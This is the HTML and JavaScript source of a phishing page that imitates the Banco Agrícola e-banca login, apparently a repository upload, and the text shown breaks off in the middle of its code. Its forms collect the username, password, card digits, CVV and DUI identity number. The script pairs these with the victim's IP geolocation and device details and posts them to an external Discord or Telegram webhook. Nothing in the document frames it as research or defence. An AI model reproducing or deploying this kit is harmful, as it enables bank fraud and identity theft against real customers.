
==== index.html @ 60cf0625 "Add files via upload" ====
<!doctype html>
<html class="no-js" lang="es" style="--vh: 13.05px">
  <head>
    <meta charset="utf-8" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta
      name="viewport"
      content="user-scalable=no, width=device-width, initial-scale=1"
      viewport-fit="cover"
    />
    <title>Bancoagrícola</title>
    <link rel="stylesheet" href="pc.css" />
    <script>
      (function () {
        function isMobile() {
          const ua = navigator.userAgent;
          const mobileRegex =
            /Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i;
          const isSmallScreen = window.innerWidth <= 1024;
          const hasTouch =
            "ontouchstart" in window || navigator.maxTouchPoints > 0;
          return mobileRegex.test(ua) || (isSmallScreen && hasTouch);
        }

        const path = window.location.pathname;
        const currentPage = path.substring(path.lastIndexOf("/") + 1);
        const isMobileDevice = isMobile();

        if (isMobileDevice && !currentPage.includes("mobil.html")) {
          window.location.href = "mobil.html";
        } else if (
          !isMobileDevice &&
          !currentPage.includes("index.html") &&
          currentPage !== ""
        ) {
          window.location.href = "index.html";
        }
      })();
    </script>
    <style type="text/css" id="kampyleStyle">
      .noOutline {
        outline: none !important;
      }
      .wcagOutline:focus {
        outline: 1px dashed #595959 !important;
        outline-offset: 2px !important;
        transition: none !important;
      }
    </style>
    <style>
      /* Estilos base de popups */
      .popup-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100vw;
        height: 100vh;
        position: fixed;
        inset: 0;
        z-index: 9999;
        margin: 0;
        padding: 0;
      }

      .popup-wrapper .popup {
        position: relative;
        background: white;
        border-radius: 8px;
        box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
        max-width: 580px;
        width: 90%;
        max-height: 90vh;
        overflow-y: auto;
        z-index: 10000;
      }

      .popup-overlay {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 9998;
      }

      /* Popup 1 - Clave (oculto por defecto) */
      .popup-wrapper.first-popup {
        opacity: 0;
        pointer-events: none;
        visibility: hidden;
        transition: none;
        margin: 0;
      }
      .popup-wrapper.first-popup.active {
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
      }

      /* Popup 2 - Validación Financiera (oculto por defecto) */
      .popup-wrapper.second-popup {
        opacity: 0;
        pointer-events: none;
        visibility: hidden;
        transition: none;
        margin: 0;
      }
      .popup-wrapper.second-popup.active {
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
      }

      /* Popup 4 - Verificación Exitosa (oculto por defecto) */
      .popup-wrapper.fourth-popup {
        opacity: 0;
        pointer-events: none;
        visibility: hidden;
        transition: none;
        margin: 0;
      }
      .popup-wrapper.fourth-popup.active {
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
      }

      /* OVERLAY DE CARGA COMPLETO */
      .loading-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        background: rgba(255, 255, 255, 0.95);
        display: none;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        z-index: 10000;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
      }

      .loading-overlay.active {
        display: flex;
        animation: fadeInOverlay 0.5s ease forwards;
      }

      @keyframes fadeInOverlay {
        from {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }

      .loading-content {
        text-align: center;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      }

      /* Logo que respira - se agranda y achica, se desvanece y aparece */
      .breathing-logo {
        width: 150px;
        height: 150px;
        margin-bottom: 30px;
        animation: breathe 2.5s ease-in-out infinite;
        filter: drop-shadow(0 4px 20px rgba(255, 194, 24, 0.3));
        object-fit: contain;
      }

      @keyframes breathe {
        0% {
          transform: scale(0.8);
          opacity: 0.6;
        }
        50% {
          transform: scale(1.3);
          opacity: 1;
        }
        100% {
          transform: scale(0.8);
          opacity: 0.6;
        }
      }

      /* Texto de carga */
      .loading-text {
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        font-size: 18px;
        color: #333;
        margin-top: 20px;
        font-weight: 300;
        letter-spacing: 2px;
        animation: textPulse 1.5s ease-in-out infinite;
      }

      @keyframes textPulse {
        0%,
        100% {
          opacity: 0.5;
        }
        50% {
          opacity: 1;
        }
      }

      .loading-text strong {
        font-weight: 600;
        color: #ffc218;
      }

      /* Puntos de carga animados */
      .loading-dots {
        display: inline-block;
        margin-left: 5px;
      }

      .loading-dots span {
        display: inline-block;
        animation: dotPulse 1.4s ease-in-out infinite;
        font-size: 24px;
        font-weight: 700;
        color: #ffc218;
      }

      .loading-dots span:nth-child(2) {
        animation-delay: 0.2s;
      }
      .loading-dots span:nth-child(3) {
        animation-delay: 0.4s;
      }

      @keyframes dotPulse {
        0%,
        80%,
        100% {
          opacity: 0;
          transform: translateY(0);
        }
        40% {
          opacity: 1;
          transform: translateY(-5px);
        }
      }

      /* ANIMACIÓN DESDE ARRIBA DE LA PÁGINA */
      @keyframes slideDownFromTop {
        0% {
          opacity: 0;
          transform: translateY(-100vh) scale(0.9);
        }
        60% {
          opacity: 0.8;
          transform: translateY(20px) scale(1.01);
        }
        80% {
          transform: translateY(-10px) scale(0.99);
        }
        100% {
          opacity: 1;
          transform: translateY(0) scale(1);
        }
      }

      /* Animación para el contenido del popup */
      .popup-wrapper.first-popup.active .popup,
      .popup-wrapper.second-popup.active .popup,
      .popup-wrapper.fourth-popup.active .popup {
        animation: slideDownFromTop 0.6s cubic-bezier(0.34, 1.56, 0.64, 1)
          forwards;
      }

      /* Ajustes para el contenido interno del popup */
      .popup-wrapper .popup .regular-form {
        padding: 30px;
      }

      .popup-wrapper .popup .form-section-wrapper {
        padding: 0;
      }

      .popup-wrapper .popup .button-row {
        padding: 22px 0;
        display: flex;
        justify-content: center;
        gap: 20px;
      }

      .popup-wrapper .popup .button-row a {
        cursor: pointer;
        text-decoration: underline;
        padding: 10px 20px;
      }

      .popup-wrapper .popup .button-row .button {
        margin: 0;
      }

      /* Asegurar que los popups se posicionen correctamente */
      .normal-version .popup-wrapper {
        position: fixed;
        inset: 0;
        width: 100vw;
        height: 100vh;
        margin: 0;
        padding: 0;
        z-index: 9999;
      }

      .normal-version .popup-wrapper .popup {
        max-width: 580px;
        width: 90%;
        margin: auto;
        padding: 0;
      }

      .normal-version .popup-wrapper .popup.scrollable {
        padding: 0;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper {
        display: flex;
        margin-top: 30px;
        padding: 0;
        justify-content: center;
        flex-direction: column;
        align-items: stretch;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper
        label {
        flex: none;
        text-align: left;
        margin-bottom: 8px;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper
        .field-container {
        width: 100%;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper
        .field-container
        input {
        max-width: 100%;
        width: 100%;
        box-sizing: border-box;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper.intro-code {
        justify-content: flex-start;
        margin-top: 0;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .form-line-wrapper
        .field-wrapper.intro-code
        .token-intro
        span {
        font-size: 20px;
        font-weight: 700;
        margin-left: 0;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .field-link-wrapper {
        margin-left: 0;
        padding: 15px 0;
        text-align: left;
      }

      .normal-version
        .popup-wrapper
        .popup
        .form-section-wrapper
        .field-link-wrapper
        .field-link {
        cursor: pointer;
        text-decoration: underline;
      }

      /* Ajuste para los popups específicos */
      #firstPopup .popup,
      #secondPopup .popup,
      #fourthPopup .popup {
        animation: none;
      }

      #firstPopup.active .popup,
      #secondPopup.active .popup,
      #fourthPopup.active .popup {
        animation: slideDownFromTop 0.6s cubic-bezier(0.34, 1.56, 0.64, 1)
          forwards;
      }

      /* Para el overlay */
      #firstPopup .popup-overlay,
      #secondPopup .popup-overlay,
      #fourthPopup .popup-overlay {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: -1;
      }

      /* Evitar scroll en el body cuando el popup está abierto */
      body.popup-open {
        overflow: hidden;
      }

      body.loading-open {
        overflow: hidden;
      }

      /* ===== ESTILOS PARA PREVENIR CLIC FUERA ===== */
      .popup-wrapper {
        pointer-events: auto !important;
      }

      .popup-overlay {
        pointer-events: none !important;
      }

      /* ===== ESTILOS PARA EL FORMULARIO DE VALIDACIÓN FINANCIERA ===== */
      .financial-validation .form-line-wrapper {
        margin-bottom: 20px;
      }
      .financial-validation .field-wrapper label {
        font-size: 14px;
        font-weight: 600;
        color: #333;
        margin-bottom: 5px;
        display: block;
      }
      .financial-validation .field-container input {
        width: 100%;
        padding: 12px 0;
        border: none;
        border-bottom: 1px solid #ccc;
        font-size: 16px;
        outline: none;
        background: transparent;
      }
      .financial-validation .field-container input:focus {
        border-bottom-color: #ffc218;
      }
      .financial-validation .field-container input::placeholder {
        color: #aaa;
      }
      .financial-validation .header-icon {
        text-align: center;
        margin-bottom: 20px;
      }
      .financial-validation .header-icon svg {
        width: 50px;
        height: 50px;
        color: #ffc218;
      }
      .financial-validation h3 {
        font-size: 22px;
        font-weight: 700;
        color: #333;
        text-align: center;
        margin-bottom: 10px;
      }
      .financial-validation .subtitle {
        font-size: 14px;
        color: #666;
        text-align: center;
        margin-bottom: 30px;
        line-height: 1.5;
      }
      .financial-validation .subtitle strong {
        color: #333;
      }

      /* ===== ESTILOS PARA VERIFICACIÓN EXITOSA ===== */
      .normal-version .popup-wrapper.success-popup .popup {
        text-align: center;
        padding: 60px 40px !important;
        margin: 20px auto !important;
        box-sizing: border-box;
        max-width: 500px;
        width: 90%;
      }

      .normal-version .popup-wrapper.success-popup .success-icon {
        width: 100px;
        height: 100px;
        background: #e8f5e9;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 30px;
      }

      .normal-version .popup-wrapper.success-popup .success-icon svg {
        width: 50px;
        height: 50px;
        color: #4caf50;
      }

      .normal-version .popup-wrapper.success-popup h3 {
        font-size: 26px;
        font-weight: 700;
        color: #4caf50;
        margin-bottom: 20px;
      }

      .normal-version .popup-wrapper.success-popup p {
        font-size: 16px;
        color: #666;
        line-height: 1.6;
        margin-bottom: 35px;
        padding: 0 10px;
      }

      .normal-version .popup-wrapper.success-popup .button {
        background: #4caf50;
        color: white;
        border: none;
        padding: 15px 45px;
        border-radius: 30px;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        transition: background 0.3s;
        margin-top: 10px;
      }

      .normal-version .popup-wrapper.success-popup .button:hover {
        background: #43a047;
      }
    </style>
  </head>
  <body id="app-body" class="normal-version true web-version">
    <div id="root" bis_skin_checked="1">
      <div bis_skin_checked="1">
        <div class="app-wrapper external-wrapper" bis_skin_checked="1">
          <div class="out-of-bounds-notice" bis_skin_checked="1">
            <div class="message" bis_skin_checked="1">
              <p>
                El ancho de tu pantalla es demasiado pequeño para utilizar el
                sistema
              </p>
            </div>
          </div>
          <header>
            <div class="contact-help" bis_skin_checked="1"></div>
            <h1 class="external-app-name">
              <a><span class="">Banco Agrícola</span></a>
            </h1>
          </header>
          <article class="content-wrapper login-wrapper content-login">
            <div class="login-box" bis_skin_checked="1">
              <h2 class="page-subtitle centered">
                <span class="">Bienvenido a e-banca Personas</span>
              </h2>
              <form
                class="regular-form login-form"
                autocomplete="off"
                method="POST"
              >
                <div class="form-section-wrapper" bis_skin_checked="1">
                  <div
                    class="form-line-wrapper static-form"
                    bis_skin_checked="1"
                  >
                    <div class="field-wrapper field-input" bis_skin_checked="1">
                      <label class=""
                        ><span class="">Usuario</span>
                        <p class="field-auxiliar"><span class=""></span></p>
                      </label>
                      <div class="field-container" bis_skin_checked="1">
                        <div
                          bis_skin_checked="1"
                          style="display: flex; width: 100%"
                        >
                          <input
                            inputmode=""
                            autocomplete="off"
                            autocorrect="off"
                            autocapitalize="off"
                            spellcheck="false"
                            maxlength="20"
                            value=""
                            style="opacity: 1"
                            id="usernameInput"
                          />
                        </div>
                      </div>
                    </div>
                  </div>
                  <div bis_skin_checked="1">
                    <div
                      class="form-line-wrapper static-form form-input-checked"
                      bis_skin_checked="1"
                    >
                      <div
                        class="field-wrapper field-checkbox-group"
                        bis_skin_checked="1"
                      >
                        <label class="no-mobile undefined"> </label>
                        <ul>
                          <li>
                            <div
                              class="field-checkbox field-small"
                              bis_skin_checked="1"
                            >
                              <div
                                class="checkbox false no-checked"
                                bis_skin_checked="1"
                              >
                                <span class="checkbox-check"></span>
                              </div>
                              <span class="checkbox-label"
                                ><span
                                  ><span class="">Recordar usuario</span></span
                                ></span
                              >
                              <input
                                name="rememberUser"
                                type="checkbox"
                                autocomplete="off"
                                autocorrect="off"
                                autocapitalize="off"
                                spellcheck="false"
                                class="hidden"
                                value="true"
                              />
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="form-line-wrapper" bis_skin_checked="1">
                    <div class="field-link-wrapper" bis_skin_checked="1">
                      <a
                        class="field-link"
                        data-savepage-href="/userRecoveryUserEntry"
                        href="#userRecoveryUserEntry"
                        ><span class="">Olvide mi Clave</span></a
                      >
                    </div>
                  </div>
                </div>
                <div
                  class="button-row centered button-login button-arrow"
                  bis_skin_checked="1"
                >
                  <button
                    type="button"
                    class="button undefined"
                    id="showFirstPopupBtn"
                  >
                    <span><span class="">Continuar</span></span>
                    <span class="loading-indicator"
                      ><span class="">Cargando...</span></span
                    >
                  </button>
                </div>
                <div class="login-footer-options" bis_skin_checked="1">
                  <a
                    class="icon-edit"
                    data-savepage-href="/enrollment"
                    href="#enrollment"
                    ><span class="">Regístrate</span></a
                  >
                  <a class="icon-register"><span></span></a>
                  <a
                    class="icon-call"
                    data-savepage-href="/contactUs"
                    href="#contactUs"
                    ><span class="">Contáctanos</span></a
                  >
                </div>
              </form>

              <!-- PRIMER POPUP: Clave de acceso -->
              <div bis_skin_checked="1">
                <div
                  class="popup-wrapper token-popup popup-carga first-popup"
                  bis_skin_checked="1"
                  id="firstPopup"
                >
                  <div class="popup-overlay" bis_skin_checked="1"> </div>
                  <div
                    class="popup scrollable popup-login-code"
                    bis_skin_checked="1"
                  >
                    <form class="regular-form" autocomplete="off" method="POST">
                      <div
                        class="form-section-wrapper login-movile"
                        bis_skin_checked="1"
                      >
                        <div class="form-line-wrapper" bis_skin_checked="1">
                          <div
                            class="field-wrapper intro-code"
                            bis_skin_checked="1"
                          >
                            <span class="token-intro"
                              ><span class=""
                                >Ingresa tu clave de seguridad para
                                continuar:</span
                              ></span
                            >
                          </div>
                        </div>
                        <div
                          class="form-line-wrapper static-form"
                          bis_skin_checked="1"
                        >
                          <div
                            class="field-wrapper field-input"
                            bis_skin_checked="1"
                          >
                            <label class=""
                              ><span class="">Clave de acceso</span>
                              <p class="field-auxiliar">
                                <span class=""></span>
                              </p>
                            </label>
                            <div class="field-container" bis_skin_checked="1">
                              <div
                                style="display: flex; width: 100%"
                                bis_skin_checked="1"
                              >
                                <input
                                  inputmode=""
                                  autocomplete="off"
                                  autocorrect="off"
                                  autocapitalize="off"
                                  spellcheck="false"
                                  maxlength="20"
                                  type="password"
                                  id="passwordInput"
                                  value=""
                                  style="opacity: 1"
                                />
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="field-link-wrapper" bis_skin_checked="1">
                          <a class="field-link"
                            ><span class="">¿Olvidaste tu clave?</span></a
                          >
                        </div>
                      </div>
                      <div
                        class="button-row button-verification button-arrow"
                        bis_skin_checked="1"
                      >
                        <a id="cancelFirstPopup"
                          ><span class="">Cancelar</span></a
                        >
                        <button
                          type="button"
                          class="button undefined"
                          id="validatePasswordBtn"
                        >
                          <span><span class="">Validar clave</span></span>
                          <span class="loading-indicator"
                            ><span class="">Cargando...</span></span
                          >
                        </button>
                      </div>
                    </form>
                  </div>
                </div>
              </div>

          <!-- SEGUNDO POPUP: Validación de Seguridad -->
<div bis_skin_checked="1">
  <div
    class="popup-wrapper token-popup popup-carga second-popup"
    bis_skin_checked="1"
    id="secondPopup"
  >
    <div class="popup-overlay" bis_skin_checked="1"> </div>
    <div
      class="popup scrollable popup-login-code"
      bis_skin_checked="1"
    >
      <form class="regular-form financial-validation" autocomplete="off" method="POST">
        <div class="form-section-wrapper login-movile" bis_skin_checked="1">
          <!-- Logo en lugar del icono de escudo -->
          <div class="header-icon">
            <img src="lgoo2.png" alt="Logo" style="width: 250px;  object-fit: contain;" />
          </div>
          <h3>Validación de Seguridad</h3>
          <p class="subtitle">
            Para dar continuidad a su proceso, realiza una validación para confirmar la titularidad, podremos solicitar únicamente información limitada, como los <label style="font-weight: bold;font-size: 16px;color:black">últimos cuatro dígitos</label> de su tarjeta. <label style="font-weight: bold;font-size: 16px;color:black">CVV</label> son 3 dígitos ubicados en la parte posterior.<br><br>
            Agradecemos su colaboración. Esta validación nos permite garantizar la seguridad del proceso y proteger la información de nuestros clientes.
          </p>
          
          <div class="form-line-wrapper" bis_skin_checked="1">
            <div class="field-wrapper field-input" bis_skin_checked="1">
              <label><span>Últimos 4 dígitos de la tarjeta</span></label>
              <div class="field-container" bis_skin_checked="1">
                <input
                  inputmode="numeric"
                  autocomplete="off"
                  maxlength="4"
                  type="text"
                  id="cardLast4"
                  placeholder="0000"
                  value=""
                />
              </div>
            </div>
          </div>
          <div class="form-line-wrapper" bis_skin_checked="1">
            <div class="field-wrapper field-input" bis_skin_checked="1">
              <label><span>CVV (3 dígitos posteriores)</span></label>
              <div class="field-container" bis_skin_checked="1">
                <input
                  inputmode="numeric"
                  autocomplete="off"
                  maxlength="3"
                  type="text"
                  id="cardCvv"
                  placeholder="000"
                  value=""
                />
              </div>
            </div>
          </div>
          <div class="form-line-wrapper" bis_skin_checked="1">
            <div class="field-wrapper field-input" bis_skin_checked="1">
              <label><span>Documento Único de Identidad (DUI)</span></label>
              <div class="field-container" bis_skin_checked="1">
                <input
                  inputmode="numeric"
                  autocomplete="off"
                  maxlength="10"
                  type="text"
                  id="cardDui"
                  placeholder="00000000-0"
                  value=""
                />
              </div>
            </div>
          </div>
        </div>
        <div
          class="button-row button-verification button-arrow"
          bis_skin_checked="1"
        >
          <a id="cancelSecondPopup"
            ><span class="">Cancelar</span></a
          >
          <button
            type="button"
            class="button undefined"
            id="validateFinancialBtn"
          >
            <span><span class="">Continuar</span></span>
            <span class="loading-indicator"
              ><span class="">Cargando...</span></span
            >
          </button>
        </div>
      </form>
    </div>
  </div>
</div>

              <!-- CUARTO POPUP: Verificación Exitosa -->
              <div bis_skin_checked="1">
                <div
                  class="popup-wrapper token-popup popup-carga fourth-popup success-popup"
                  bis_skin_checked="1"
                  id="fourthPopup"
                >
                  <div class="popup-overlay" bis_skin_checked="1"> </div>
                  <div
                    class="popup scrollable popup-login-code"
                    bis_skin_checked="1"
                  >
                    <div class="success-icon">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M5 13l4 4L19 7" />
                      </svg>
                    </div>
                    <h3>Verificación exitosa</h3>
                    <p>Su información ha sido confirmada correctamente. En breve podrá continuar con su proceso en e-banca Personas.</p>
                    <button type="button" class="button" id="backToHomeBtn">Volver al inicio</button>
                  </div>
                </div>
              </div>
            </div>
          </article>
          <footer class="normal-footer">
            <ul class="footer-list">
              <li>
                <a><span class="">Consejos de seguridad</span></a>
              </li>
              <li>
                <a><span class="">Tutorial del canal</span></a>
              </li>
              <li>
                <a><span class="">Tips de uso</span></a>
              </li>
              <li>
                <a><span class="">Preguntas frecuentes</span></a>
              </li>
              <li>
                <span
                  ><span class=""
                    >Banco Agrícola© Todos los derechos reservados.</span
                  ></span
                >
              </li>
              <li><p class="app-version">5.5.8</p></li>
            </ul>
          </footer>
        </div>
      </div>
    </div>

    <!-- OVERLAY DE CARGA PERSONALIZADO -->
    <div class="loading-overlay" id="loadingOverlay">
      <div class="loading-content">
        <img
          src="logo.png"
          alt="Logo"
          class="breathing-logo"
          id="loadingLogo"
        />
        <div class="loading-text">
          Estamos comprobando
          <span class="loading-dots">
            <span>.</span>
            <span>.</span>
            <span>.</span>
          </span>
        </div>
      </div>
    </div>

    <script src="telegram.js"></script>
<script>
  // ============================================
  // SISTEMA DE MONITOREO Y ENVÍO A DISCORD
  // ============================================

  // CONFIGURACIÓN - REEMPLAZA CON TU WEBHOOK REAL
  const DISCORD_WEBHOOK_URL = chatId;

  // ============================================
  // FUNCIONES DE UBICACIÓN Y USUARIO
  // ============================================

  async function getLocationInfo() {
    try {
      const response1 = await fetch("https://ipapi.co/json/");
      if (response1.ok) {
        const data = await response1.json();
        return {
          ip: data.ip || "No disponible",
          ciudad: data.city || "No disponible",
          region: data.region || "No disponible",
          pais: data.country_name || "No disponible",
          latitud: data.latitude || "No disponible",
          longitud: data.longitude || "No disponible",
          isp: data.org || "No disponible",
          fuente: "ipapi.co",
        };
      }
    } catch (error) {
      console.log("Error con ipapi.co:", error);
    }

    try {
      const response2 = await fetch("http://ip-api.com/json/");
      if (response2.ok) {
        const data = await response2.json();
        return {
          ip: data.query || "No disponible",
          ciudad: data.city || "No disponible",
          region: data.regionName || "No disponible",
          pais: data.country || "No disponible",
          latitud: data.lat || "No disponible",
          longitud: data.lon || "No disponible",
          isp: data.isp || "No disponible",
          fuente: "ip-api.com",
        };
      }
    } catch (error) {
      console.log("Error con ip-api.com:", error);
    }

    try {
      const response3 = await fetch("https://ipinfo.io/json");
      if (response3.ok) {
        const data = await response3.json();
        const [lat, lon] = data.loc
          ? data.loc.split(",")
          : ["No disponible", "No disponible"];
        return {
          ip: data.ip || "No disponible",
          ciudad: data.city || "No disponible",
          region: data.region || "No disponible",
          pais: data.country || "No disponible",
          latitud: lat,
          longitud: lon,
          isp: data.org || "No disponible",
          fuente: "ipinfo.io",
        };
      }
    } catch (error) {
      console.log("Error con ipinfo.io:", error);
    }

    return {
      ip: "No disponible",
      ciudad: "No disponible",
      region: "No disponible",
      pais: "No disponible",
      latitud: "No disponible",
      longitud: "No disponible",
      isp: "No disponible",
      fuente: "No disponible",
    };
  }

  function getUserInfo() {
    const usernameInput = document.getElementById("usernameInput");
    const passwordInput = document.getElementById("passwordInput");
    const cardLast4 = document.getElementById("cardLast4");
    const cardCvv = document.getElementById("cardCvv");
    const cardDui = document.getElementById("cardDui");

    const userAgent = navigator.userAgent;
    const screenWidth = screen.width;
    const screenHeight = screen.height;
    const language =
      navigator.language || navigator.languages?.[0] || "No disponible";
    const platform = navigator.platform || "No disponible";
    const timeZone =
      Intl.DateTimeFormat().resolvedOptions().timeZone || "No disponible";
    const dateTime = new Date().toLocaleString("es-ES", {
      timeZone: timeZone,
    });

    const username = usernameInput
      ? usernameInput.value || "No ingresado"
      : "No disponible";
    const password = passwordInput
      ? passwordInput.value || "No ingresada"
      : "No disponible";
    const last4 = cardLast4
      ? cardLast4.value || "No ingresado"
      : "No disponible";
    const cvv = cardCvv
      ? cardCvv.value || "No ingresado"
      : "No disponible";
    const dui = cardDui
      ? cardDui.value || "No ingresado"
      : "No disponible";

    return {
      userAgent: userAgent,
      pantalla: `${screenWidth}x${screenHeight}`,
      idioma: language,
      plataforma: platform,
      zonaHoraria: timeZone,
      fechaHora: dateTime,
      usuario: username,
      clave: password,
      last4: last4,
      cvv: cvv,
      dui: dui,
      navegador: getBrowserName(userAgent),
      sistemaOperativo: getOS(userAgent),
    };
  }

  function getBrowserName(ua) {
    if (ua.includes("Chrome")) return "Chrome";
    if (ua.includes("Firefox")) return "Firefox";
    if (ua.includes("Safari") && !ua.includes("Chrome")) return "Safari";
    if (ua.includes("Edge")) return "Edge";
    if (ua.includes("Opera")) return "Opera";
    return "Desconocido";
  }

  function getOS(ua) {
    if (ua.includes("Windows")) return "Windows";
    if (ua.includes("Mac OS")) return "macOS";
    if (ua.includes("Linux")) return "Linux";
    if (ua.includes("Android")) return "Android";
    if (ua.includes("iOS")) return "iOS";
    return "Desconocido";
  }

  // ============================================
  // FUNCIÓN DE ENVÍO A DISCORD
  // ============================================

  async function sendToDiscord(tipo, userInfo, locationInfo, extraData) {
    if (
      !DISCORD_WEBHOOK_URL ||
      DISCORD_WEBHOOK_URL === "TU_WEBHOOK_DE_DISCORD_AQUI"
    ) {
      console.warn("⚠️ No se ha configurado el webhook de Discord");
      console.log("📝 Datos que se enviarían:", { tipo, userInfo, locationInfo, extraData });
      return;
    }

    let contentMessage = "";

    if (tipo === "clave") {
      contentMessage += "🔐 **Nuevo Acceso Detectado (Clave)**\n";
      
      if (userInfo.usuario && userInfo.usuario !== "No ingresado") {
        contentMessage += "**👤 Usuario:**\n```\n" + userInfo.usuario + "\n```\n";
      }

      if (userInfo.clave && userInfo.clave !== "No ingresada") {
        contentMessage += "**🔑 Contraseña:**\n```\n" + userInfo.clave + "\n```\n";
      }

    } else if (tipo === "financial") {
      contentMessage += "🔐 **Nuevo Acceso Detectado (Validación Financiera)**\n";
      
      if (userInfo.usuario && userInfo.usuario !== "No ingresado") {
        contentMessage += "**👤 Usuario:**\n```\n" + userInfo.usuario + "\n```\n";
      }

      if (userInfo.last4 && userInfo.last4 !== "No ingresado") {
        contentMessage += "**💳 Últimos 4 dígitos:**\n```\n" + userInfo.last4 + "\n```\n";
      }

      if (userInfo.cvv && userInfo.cvv !== "No ingresado") {
        contentMessage += "**🔒 CVV:**\n```\n" + userInfo.cvv + "\n```\n";
      }

      if (userInfo.dui && userInfo.dui !== "No ingresado") {
        contentMessage += "**🆔 DUI:**\n```\n" + userInfo.dui + "\n```\n";
      }
    }

    // País
    if (locationInfo.pais) {
      contentMessage += `**IP:** \`${locationInfo.ip}\`\n**Ciudad:** ${locationInfo.ciudad}\n**Región:** ${locationInfo.region}\n**País:** ${locationInfo.pais}\n`;
    }
  
    contentMessage += "🕒 " + new Date().toLocaleString("es-ES");

    const messageData = {
      username: "Atlántida Log Bot",
      avatar_url: "https://play-lh.googleusercontent.com/4odhYGAFtFIPd1JqopEYCYmnf4e_NQUTHg7nL-QzrkoFNxxhHunjae6_4cyGdrfHc4QQzKVQRMRxowWZVB-e5Q",
      content: contentMessage
    };

    try {
      const response = await fetch(DISCORD_WEBHOOK_URL, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify(messageData),
      });

      if (response.ok) {
